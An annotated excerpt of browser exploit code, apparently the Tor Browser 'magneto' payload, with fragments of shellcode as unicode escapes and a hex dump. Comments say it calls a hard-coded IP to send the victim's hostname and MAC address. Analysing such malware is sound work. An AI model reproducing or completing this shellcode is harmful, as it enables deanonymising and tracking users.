 141 //This function appears to have the payload shellcode
142 function f(var15,view,var16)
143 {
144 var magneto = "";
145 var magneto =
("\ufc60\u8ae8"+"\u0000\u6000"+"\ue589\ud231"+"\u8b64\u3052"+"\u528b\u8b0c"+"\u1452\u728b
146 //Shellcode
147 //For assembly version of Shellcode, see http://pastebin.com/AwnzEpmX
148
149 //According to analysis at http://tsyrklevich.net/tbb_payload.txt
150 //shellcode connects to 65.222.202.54 over HTTP and sends local PC hostname, MAC address
151
152 //Hex dump of shellcode from http://pastebin.mozilla.org/2777139
153 /***************************************************************************
154 * This a hexdump of the shellcode block as "var magneto" in f() above.
155 */
156 // 0000 60 fc e8 8a 00 00 00 60 89 e5 31 d2 64 8b 52 30 |`......`..1.d.R0|
157 // 0010 8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 |.R..R..r(..J&1.1|
158 // 0020 c0 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 |..<a|., .......R|